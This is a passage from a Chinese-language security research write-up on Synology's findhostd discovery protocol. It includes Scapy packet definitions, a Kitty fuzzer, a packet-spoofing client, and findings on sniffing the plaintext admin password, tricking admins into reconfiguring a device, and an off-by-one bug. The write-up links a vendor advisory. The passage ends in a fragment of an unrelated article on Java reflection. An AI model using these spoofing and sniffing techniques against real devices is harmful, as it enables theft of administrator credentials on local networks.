FieldLenField('length', None, length_of='value', fmt='B', adjust=lambda pkt,x:x),

StrLenField('value', '\x01\x00\x00\x00', length_from=lambda x:x.length)

]

# ...

def post_build(self, pkt, pay):

if pkt[1] != 4 and pkt[1] != 0xff:

packet_max_len = self._get_item_max_len(pkt[0])

if len(pkt[2:]) >= packet_max_len:

if packet_max_len == 0:

pkt = bytes([pkt[0], 0])

else:

pkt = bytes([pkt[0], packet_max_len-1])+ pkt[2:2+packet_max_len]

return pkt + pay

class FindHostPacket(Packet):

fields_desc = [

StrLenField('magic_plain', '\x12\x34\x56\x78\x53\x59\x4e\x4f'),

PacketListField('id_packets', [], IDPacket)

]

[Kitty](https://github.com/cisco-sas/kitty)是一个开源、模块化且易于扩展的`fuzz`框架,灵感来自于`Sulley`和`Peach

Fuzzer`。基于前面定义的协议格式,借助`Kitty`框架,可以快速地构建一个基于生成的黑盒`fuzzer`。另外,考虑到`findhostd`和`Synology

Assistant`之间的通信机制,可以同时对两端进行`fuzz`。

host = '<broadcast>'

port = 9999

RANDSEED = 0x11223344

packet_id_a4 = qh_nas_protocols.IDPacket(id=0xa4, value='\x00\x00\x02\x01')

# ...

packet_id_2a = qh_nas_protocols.IDPacket(id=0x2a, value=RandBin(size=240))

# ...

pakcet_id_rand1 = qh_nas_protocols.IDPacket(id=RandByte(), value=RandBin(size=0xff))

pakcet_id_rand2 = qh_nas_protocols.IDPacket(id=RandChoice(*qh_nas_protocols.PACKET_IDS), value=RandBin(size=0xff))

findhost_packet = qh_nas_protocols.FindHostPacket(id_packets=[packet_id_a4, packet_id_2a, ..., packet_id_rand1, packet_id_rand2])

findhost_template = Template(name='template_1', fields=[ScapyField(findhost_packet, name='scapy_1', seed=RANDSEED, fuzz_count=100000)])

model = GraphModel()

model.connect(findhost_template)

target = UdpTarget(name='qh_nas', host=host, port=port, timeout=2)

fuzzer = ServerFuzzer()

fuzzer.set_interface(WebInterface(host='0.0.0.0', port=26001))

fuzzer.set_model(model)

fuzzer.set_target(target)

fuzzer.start()

此外,基于前面定义好的协议格式,也可以实现一个简易的`Synology Assistant`客户端。

class DSAssistantClient:

# ...

def add_pkt_field(self, pkt_id, value):

self.pkt_fields.append(qh_nas_protocols.IDPacket(id=pkt_id, value=value))

def clear_pkt_fields(self):

self.pkt_fields = []

def find_target_nas(self):

self.clear_pkt_fields()

self.add_pkt_field(0xa4, '\x00\x00\x02\x01')

self.add_pkt_field(0xa6, '\x78\x00\x00\x00')

self.add_pkt_field(0x01, p32(0x1)) # packet type

# ...

self.add_pkt_field(0xb9, '\x00\x00\x00\x00\x00\x00\x00\x00')

self.add_pkt_field(0x7c, '00:50:56:c0:00:08')

self.build_send_packet()

def quick_conf(self):

self.clear_pkt_fields()

self.add_pkt_field(0xa4, '\x00\x00\x02\x01')

self.add_pkt_field(0xa6, '\x78\x00\x00\x00')

self.add_pkt_field(0x01, p32(0x4)) # packet type

self.add_pkt_field(0x20, p32(0x1)) # packet subtype

self.add_pkt_field(0x19, '00:11:32:8f:64:3b')

self.add_pkt_field(0x2a, 'BnvPxUcU5P1nE01UG07BTUen1XPPKPZX')

self.add_pkt_field(0x21, 'NAS_NEW')

# ...

self.add_pkt_field(0xb9, "\x00\x00\x00\x00\x00\x00\x00\x00")

# ...

self.add_pkt_field(0x7c, "00:50:56:c0:00:08")

self.build_send_packet()

# ...

if __name__ == "__main__":

ds_assistant = DSAssistantClient("ds_assistant")

ds_assistant.find_target_nas()

# ...

### 安全问题

**密码泄露**

前面提到,`pkt_id`字段表明对应数据的含义,如数据包类型、用户名、`mac`地址等。其中,`pkt_id`为`0x1`时对应的值表示整个数据包的类型,常见的数据包类型如下。其中,`netsetting`、`quickconf`和`memory

test`数据包中包含加密后的管理员密码信息,对应的`pkt_id`为`0x2a`。

以`quickconf`数据包为例,如上图所示。可以看到,`pkt_id`为`0x1`时对应的值为`0x4`,同时`pkt_id`为`0x2a`时对应的内容为`BnvPxUcU5P1nE01UG07BTUen1XPPKPZX`。通过逆向分析可知,函数`MatrixDecode()`用于对加密后的密码进行解密。因此,可以很容易地获取到管理员的明文密码。

~/DSM_DS3617xs_15284/hda1$ sudo chroot . ./call_export_func -d BnvPxUcU5P1nE01UG07BTUen1XPPKPZX

MatrixDecode(BnvPxUcU5P1nE01UG07BTUen1XPPKPZX) result: HITB2021AMS

由于`Synology

Assistant`和`findhostd`之间以广播的方式进行通信,且数据包以明文形式进行传输,在某些情形下,通过监听广播数据包,局域网内的用户可以很容易地获取到管理员的明文密码。

**密码窃取**

在对`findhostd`进行`fuzz`的过程中,注意到`Synology Assistant`中显示的`DiskStation`状态变为了`"Not

configured"`。难道是某些畸形数据包对`DiskStation`进行了重置?经过分析后发现,是由于某些数据包欺骗了`Synology

Assistant`:`DiskStation`是正常的,而`Synology Assistant`却认为其处于未配置状态。

通常情况下,管理员会选择通过`Synology Assistant`对设备进行重新配置,并设置之前用过的用户名和密码。此时,由于`Synology

Assistant`和`findhostd`之间以广播的方式进行通信,且数据包以明文形式进行传输,故密码泄露问题又出现了。因此,在某些情形下,通过发送特定的广播数据包,局域网内的用户可以欺骗管理员对`DiskStation`进行”重新配置”,通过监听局域网内的广播数据包,从而窃取管理员的明文密码。另外,即使`Synology

Assistant`和`DSM`版本都支持通信加密,由于向下兼容性,这种方式针对最新的版本仍然适用。

**null byte off-by-one**

这个问题同样也和`Synology Assistant`有关。在`fuzz`的过程中,发现`Synology

Assistant`中显示的一些内容比较奇怪。其中,`"%n"`、`"%x"`和`"%p"`等是针对`string`类型预置的一些`fuzz`元素。注意到,在`"Server

name"`中显示的内容除了`"%n"`之外,尾部还有一些额外的内容如`"00:11:32:8Fxxx"`,这些多余的内容对应的是`"MAC

address"`。正常情况下,`"MAC address"`对应的内容不会显示到`"Server name"`中。

通过对`6.1-15030`版本的`DSAssistant.exe`进行分析和调试,函数`sub_1272E10()`负责对`string`类型的数据进行处理,将其从接收的数据包中拷贝到对应的内部缓冲区。前面提到过,针对每个`pkt_id`项,都有一个对应的`offset`字段和`max_length`字段。当对应数据长度的大小正好为`max_length`时,额外的`'\x00'`在`(1)`处被追加到缓冲区末尾,而此时该`'\x00'`其实是写入了邻近缓冲区的起始处,从而造成`null

byte off-by-one`。

size_t __cdecl sub_1272E10(int a1, _BYTE *a2, int a3, int a4, size_t a5, int a6, int a7)

{

// ...

v7 = (unsigned __int8)*a2;

if ( (int)v7 > a3 - 1 )

return 0;

if ( !*a2 )

return 1;

if ( a5 < v7 )

return 0;

snprintf((char *)(a4 + a7 * a5), v7, "%s", a2 + 1); // 将string类型的数据拷贝到内部缓冲区的指定偏移处

*(_BYTE *)(v7 + a4) = 0; // (1) null byte off-by-one

return v7 + 1;

}

> The `_snprintf()` function formats and stores count or fewer characters and

> values (including a terminating null character that is always appended

> **unless count is zero or the formatted string length is greater than or

> equal to count characters** ) in buffer. // Windows

>

> The functions `snprintf()` and `vsnprintf()` **write at most size bytes

> (including the terminating null byte (‘\0’))** to str. // Linux

因此,对于某些在内部缓冲区中处于邻近的`pkt_id`(如`0x5b`和`0x5c`),通过构造特殊的数据包,可以使得前一项内容末尾的`'\x00'`被下一项内容覆盖,从而可能会泄露邻近缓冲区中的内容。

pkt_id offset max_len

0000005a 00000000 00000aa8 00000080 00000000 00000000

0000005b 00000000 00000b28 00000080 00000000 00000000 <===

0000005c 00000000 00000ba8 00000004 00000000 00000000

## 小结

本文从局域网的视角出发,对群晖`NAS`设备上的`findhostd`服务进行了分析,包括`Synology

Assistant`与`findhostd`之间的通信机制、`syno_finder`协议格式的解析、协议`fuzzing`等。最后,分享了在其中发现的部分问题。

## 相关链接

* [Create Wireshark Dissector in Lua](https://cq674350529.github.io/2020/09/03/Create-Wireshark-Dissector-in-Lua/)

* [syno_finder](https://github.com/cq674350529/pocs_slides/tree/master/scripts/wireshark_plugins/syno_finder)

* [Kitty Fuzzing Framework](https://github.com/cisco-sas/kitty)

* [Synology-SA-19:38 Synology Assistant](https://www.synology.cn/zh-cn/security/advisory/Synology_SA_19_38) | 社区文章 |

# Java反射

### 前言

第一次迈入Java安全的领域 这种感觉又让我回想起了去年第一次开始学习php的时候 面对全新的语法 语言结构 又需要从零开始慢慢领悟 结合之前学习的经验